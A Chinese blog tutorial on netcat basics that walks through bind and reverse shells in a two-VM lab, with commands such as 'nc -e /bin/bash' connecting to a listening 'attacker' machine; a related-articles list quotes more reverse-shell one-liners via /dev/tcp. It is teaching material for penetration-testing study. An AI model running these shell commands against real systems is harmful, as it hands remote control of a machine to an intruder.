nc基本操作&反弹shell

一、nc简介

nc 被称为瑞士军刀netcat ,所做的就是在两台电脑之间建立链接,并返回两个数据流。

可运行在TCP或者UDP模式,添加参数 —u 则调整为UDP,默认为TCP

即可用在windows系统也可在linux系统,也可作用于二者之间,只是对应的命令有微微差异。

二、nc常用参数

- -l 开启监听

- -p 指定一个端口

- -v 显示详细输出

- -e 指定对应的应用程序

- -n nc不要DNS反向查询IP的域名

- -z 连接成功后立即关闭连接

三、建立C-S连接

3.1 环境:

目的在于实现client输入的内容同样显示在server的终端上

client:CentOS7 192.168.124.128

server:kali 192.168.124.133

3.2 步骤:





在server端kali虚拟机上开启监听1234端口:

nc -lvp 1234



在client端虚拟机上执行如下命令后并随便键入内容(如下图所示):

nc -v 192.168.124.133 1234

server端收到相同内容:

四、正向反弹shell

4.1 环境:

目的在于实现kali的shell反弹到CentOS7的终端上,并可在CentOS7上执行命令操作kali

kali监听端口、选择对应的程序,CentOS7连接kali

CentOS7 192.168.124.128

kali 192.168.124.133

4.2 步骤:





在kali上执行:

nc -lvvp 2222 -e /bin/bash

在CentOS7上执行:

nc 192.168.124.133 2222

如上图所示即为连接成功,下面尝试执行命令

五、反向反弹shell

5.1 环境:

目的在于CentOS开启监听端口,然后kali自己将shell反弹给CentOS7,而无需CentOS7去连接kali

kali 192.168.124.133

CentOS 192.168.124.128

5.2 步骤:



CentOS7上开启监听3333端口,等待kali连接并反弹shell:

nc -lvp 3333





kali连接CentOS7并将shell反弹过去 :

nc -e /bin/bash 192.168.124.128 3333

反弹成功

所以正向弹shell是在靶机上监听端口,-e程序,然后攻击者连接

反向弹shell是在攻击者电脑上监听端口,然后靶机-e程序,连接攻击者端口

nc基本操作&反弹shell的更多相关文章

- NC / Netcat - 反弹Shell

原理 实验环境: 攻击机:windows机器,IP:192.168.12.109 受害机:linux机器,IP:192.168.79.1 攻击机:设置本地监听端口2222 C:\netcat>n ...

- 各种反弹shell的总结

linux自带的bash反弹shell 在攻击机行执行 nc -lvvp 12345 来监听端口 在目标机上执行bash -i >& /dev/tcp/攻击机IP/12345 0> ...

- NC反弹shell的几种方法

假如ubuntu.CentOS为目标服务器系统 kali为攻击者的系统,ip为:192.168.0.4,开放7777端口且没被占用 最终是将ubuntu.CentOS的shell反弹到kali上 正向 ...

- Linux下反弹shell的种种方式

[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...

- 内网渗透中的反弹Shell与端口转发

from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...

- linux反弹shell

参考链接 http://www.cnblogs.com/r00tgrok/p/reverse_shell_cheatsheet.html http://www.waitalone.cn/linux-s ...

- linux下反弹shell

01 前言 CTF中一些命令执行的题目需要反弹shell,于是solo一波. 02 环境 win10 192.168.43.151 监听端 装有nc kali ...

- Linux渗透之反弹Shell

前言 当我们在渗透Linux主机时,反弹一个交互的shell是非常有必要的.在搜索引擎上搜索关键字“Linux 反弹shell”,会出现一大堆相关文章,但是其内容不但雷同,而且都仅仅是告诉我们执行这个 ...

- 浅析重定向与反弹Shell命令

0×01 简介 反弹shell在漏洞证明和利用的过程中都是一个直接有力的手段.由于安全工作或者学习的需要,我们或多或少都会接触到各种反弹shell的命令,于是就有了这个能稍微帮助初学者理解的文档 ...

随机推荐

- 并不是static final 修饰的变量都是编译期常量

见代码 public class Test { public static void main(String[] args){ // 情况一 基本数据类型 //System.out.println(O ...

- doc系统maven打包脚本

chcp 65001@echo off title 打包神器,龙爷造. echo ============================= echo 姓名:Long echo 日期:2020-08- ...

- sshpass用法介绍

参考文章:http://www.mamicode.com/info-detail-1105345.html https://www.jianshu.com/p/a2aaa02f57dd p.p1 { ...

- PHP单例模式 (转)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 ...

- STM32笔记一

1.脉冲宽度调制是(PWM):用微处理器的数字输出来对模拟电路进行控制的一种非常有效的技术,广泛应用在从测量.通信到功率控制与变换的许多领域中.一般用于直流电机调速. 2.外部中断:外部中断是单片机实 ...

- MySQL | Xtrabackup 安装

rpm方式安装 # xtrabackup 2.4.8 安装包 wget https://www.percona.com/downloads/XtraBackup/Percona-XtraBackup- ...

- F5的IPv6配置指导

1.配置核心思想: 配置IPv6的默认路由 配置IPv6的VS IPv6的vs里面要启用"automap" 2.配置IPv6的默认路由 3.配置IPv6的VS 第一种方法: 第二种 ...

- 「CF521D」 Shop

「CF521D」 Shop 传送门 题目说是有三种操作,首先可以知道赋值操作是可以转化为加法操作的,即 \((1,b) \rightarrow (2,b-a_i)\) 然后加法对于一个数你肯定优先选择 ...

- C语言:清空缓冲区

缓冲区的优点很明显,它加快了程序的运行速度,减少了硬件的读写次数,让整个计算机变得流畅起来:但是,缓冲区也带来了一些负面影响,经过前面几节的学习相信读者也见识到了.那么,该如何消除这些负面影响呢?思路 ...

- 高校表白App-团队冲刺第一天

今天要做什么 今天要再次重新的好好学一下Activity的生命周期,简单的写一个Activity,熟悉Activity的线程. 遇到的问题 在点击事件发生时,在activity进行finish()后, ...